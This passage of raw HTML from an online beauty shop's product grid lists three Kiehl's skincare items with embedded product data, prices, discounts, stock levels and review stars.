07:55:45&quot;,&quot;quantity&quot;:22,&quot;link_rewrite&quot;:&quot;creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants-for-the-body&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8327-15931&quot;,&quot;legend&quot;:&quot;Cr\u00e8me de Corps Nourishing Dry Body Oil&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:22,&quot;price_without_reduction&quot;:54.2915,&quot;price_with_reduction&quot;:32.07,&quot;price_with_reduction_without_tax&quot;:32.0735,&quot;total&quot;:32.07,&quot;total_wt&quot;:32.07,&quot;price_wt&quot;:32.07,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Men&#039;s Body Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;72&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Body&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Colecci\u00f3n Cr\u00e9me De Corps&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2298&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/15931-cart_default\/creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants-for-the-body\/8327-creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.html#\/351-size-5_9_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;11985&quot;,&quot;reference&quot;:&quot;319618&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$19.55&quot;,&quot;spec_price&quot;:&quot;$11.82&quot;,&quot;price&quot;:11.822,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11986&quot;,&quot;reference&quot;:&quot;319617&quot;,&quot;attribute_name&quot;:&quot;5,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;351&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:22,&quot;normal_price&quot;:&quot;$54.29&quot;,&quot;spec_price&quot;:&quot;$32.07&quot;,&quot;price&quot;:32.0735,&quot;discount&quot;:41,&quot;url&quot;:&quot;#\/351-size-59-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants-for-the-body/8327-creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.html#/351-size-5_9_fl_oz"
                            title="Crème de Corps Nourishing Dry Body Oil
Moisturizing Body Treatment">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/15931-large_alysum/creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.jpg"
                                data-src="https://static3.sabinacdn.com/15931-large_alysum/creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.jpg"
                                alt="Crème de Corps Nourishing Dry Body Oil"
                                title="Crème de Corps Nourishing Dry Body Oil"
                                
                                src="https://static3.sabinacdn.com/15931-large_alysum/creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants-for-the-body/8327-creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.html#/351-size-5_9_fl_oz"
                            title="Crème de Corps Nourishing Dry Body Oil
Moisturizing Body Treatment"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8327%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8327"
                                data-quantity="22"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants-for-the-body/8327-creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.html#/351-size-5_9_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants-for-the-body/8327-creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.html#/351-size-5_9_fl_oz"
                                        title="Crème de Corps Nourishing Dry Body Oil
Moisturizing Body Treatment"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Crème de Corps Nourishing Dry Body Oil&lt;br /&gt;
Moisturizing Body Treatment">
                                        Crème de Corps Nourishing Dry Body Oil
Moisturizing Body Treatment                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants-for-the-body/8327-creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.html#/351-size-5_9_fl_oz"
                                data-defult-cat="407">
                                                                    Moisturizing treatments for the body
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants-for-the-body/8327-creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.html#/351-size-5_9_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $32.07                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">41% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $54.29
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$54.29" data-discprice="$32.07"
                                data-disc="41" data-stock="22" data-id="8327"
                                data-attrib="11986"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants-for-the-body/8327-creme-de-corps-nourishing-dry-body-oil-moisturizing-body-treatment.html#/351-size-5_9_fl_oz#/351-size-59-fl-oz">
                                <span
                                    content="KIEHL'S Crème de Corps Nourishing Dry Body Oil&lt;br /&gt;
Moisturizing Body Treatment 5,9 FL OZ.">5,9 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-xl-line  last-item-of-tablet-line  last-item-of-mobile-line testlast_it24_ipl3_c0  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="9226">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:13458,&quot;id_product&quot;:&quot;9226&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Powerful Strength Line Reducing concentrate Eye&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;400&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:44.99,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:16,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-01-16 18:07:26&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:42&quot;,&quot;quantity&quot;:16,&quot;link_rewrite&quot;:&quot;powerful-strength-line-reducing-concentrate-eye&quot;,&quot;category&quot;:&quot;kiehl-s-eye-contour&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;18208&quot;,&quot;legend&quot;:&quot;Powerful Strength Line Reducing concentrate Eye&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:16,&quot;price_without_reduction&quot;:74.3245,&quot;price_with_reduction&quot;:44.99,&quot;price_with_reduction_without_tax&quot;:44.988,&quot;total&quot;:44.99,&quot;total_wt&quot;:44.99,&quot;price_wt&quot;:44.99,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Women&#039;s Eye Care Creams and Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;66&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Bags and Dark Circles&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;47&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Repairers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Eye Care&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;28&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Dermatologist Solution&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2293&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/18208-cart_default\/powerful-strength-line-reducing-concentrate-eye.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-eye-contour\/9226-powerful-strength-line-reducing-concentrate-eye.html#\/53-size-0_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;13458&quot;,&quot;reference&quot;:&quot;377474&quot;,&quot;attribute_name&quot;:&quot;0,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;53&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:16,&quot;normal_price&quot;:&quot;$74.32&quot;,&quot;spec_price&quot;:&quot;$44.99&quot;,&quot;price&quot;:44.988,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/53-size-05-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-eye-contour/9226-powerful-strength-line-reducing-concentrate-eye.html#/53-size-0_5_fl_oz"
                            title="Powerful Strength Line Reducing concentrate Eye">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/18208-large_alysum/powerful-strength-line-reducing-concentrate-eye.jpg"
                                data-src="https://static2.sabinacdn.com/18208-large_alysum/powerful-strength-line-reducing-concentrate-eye.jpg"
                                alt="Powerful Strength Line Reducing concentrate Eye"
                                title="Powerful Strength Line Reducing concentrate Eye"
                                
                                src="https://static2.sabinacdn.com/18208-large_alysum/powerful-strength-line-reducing-concentrate-eye.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-eye-contour/9226-powerful-strength-line-reducing-concentrate-eye.html#/53-size-0_5_fl_oz"
                            title="Powerful Strength Line Reducing concentrate Eye"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=9226%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="9226"
                                data-quantity="16"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-eye-contour/9226-powerful-strength-line-reducing-concentrate-eye.html#/53-size-0_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-eye-contour/9226-powerful-strength-line-reducing-concentrate-eye.html#/53-size-0_5_fl_oz"
                                        title="Powerful Strength Line Reducing concentrate Eye"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Powerful Strength Line Reducing concentrate Eye">
                                        Powerful Strength Line Reducing concentrate Eye                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-eye-contour/9226-powerful-strength-line-reducing-concentrate-eye.html#/53-size-0_5_fl_oz"
                                data-defult-cat="400">
                                                                    Eye contour
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-eye-contour/9226-powerful-strength-line-reducing-concentrate-eye.html#/53-size-0_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $44.99                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $74.32
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$74.32" data-discprice="$44.99"
                                data-disc="39" data-stock="16" data-id="9226"
                                data-attrib="13458"
                                data-url="https://www.sabina.com/en/kiehl-s-eye-contour/9226-powerful-strength-line-reducing-concentrate-eye.html#/53-size-0_5_fl_oz#/53-size-05-fl-oz">
                                <span
                                    content="KIEHL'S Powerful Strength Line Reducing concentrate Eye 0,5 FL OZ.">0,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">4 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it25_ipl3_c1  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="9964">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:14376,&quot;id_product&quot;:&quot;9964&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Vital Skin-Strengthening Super Serum&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;396&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:48.07,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:55,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-06-24 12:22:48&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:45&quot;,&quot;quantity&quot;:55,&quot;link_rewrite&quot;:&quot;vital-skin-strengthening-super-serum&quot;,&quot;category&quot;:&quot;kiehl-s-serums&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;19897&quot;,&quot;legend&quot;:&quot;Vital Skin-Strengthening Super Serum&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:55,&quot;price_without_reduction&quot;:92.1265,&quot;price_with_reduction&quot;:48.07,&quot;price_with_reduction_without_tax&quot;:48.07,&quot;total&quot;:48.07,&quot;total_wt&quot;:48.07,&quot;price_wt&quot;:48.07,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;54&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1475&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/19897-cart_default\/vital-skin-strengthening-super-serum.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-serums\/9964-vital-skin-strengthening-super-serum.html#\/23-size-1_0_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;14376&quot;,&quot;reference&quot;:&quot;392030&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:55,&quot;normal_price&quot;:&quot;$92.13&quot;,&quot;spec_price&quot;:&quot;$48.07&quot;,&quot;price&quot;:48.07,&quot;discount&quot;:48,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;14374&quot;,&quot;reference&quot;:&quot;392031&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:4,&quot;normal_price&quot;:&quot;$135.88&quot;,&quot;spec_price&quot;:&quot;$78.02&quot;,&quot;price&quot;:78.016,&quot;discount&quot;:43,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;14375&quot;,&quot;reference&quot;:&quot;392032&quot;,&quot;attribute_name&quot;:&quot;3,4 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;30&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$202.63&quot;,&quot;spec_price&quot;:&quot;$122.57&quot;,&quot;price&quot;:122.567,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/30-size-34-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-serums/9964-vital-skin-strengthening-super-serum.html#/23-size-1_0_fl_oz"
                            title="Vital Skin-Strengthening Super Serum">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/19897-large_alysum/vital-skin-strengthening-super-serum.jpg"
                                data-src="https://static3.sabinacdn.com/19897-large_alysum/vital-skin-strengthening-super-serum.jpg"
                                alt="Vital Skin-Strengthening Super Serum"
                                title="Vital Skin-Strengthening Super Serum"
                                
                                src="https://static3.sabinacdn.com/19897-large_alysum/vital-skin-strengthening-super-serum.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-serums/9964-vital-skin-strengthening-super-serum.html#/23-size-1_0_fl_oz"
                            title="Vital Skin-Strengthening Super Serum"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
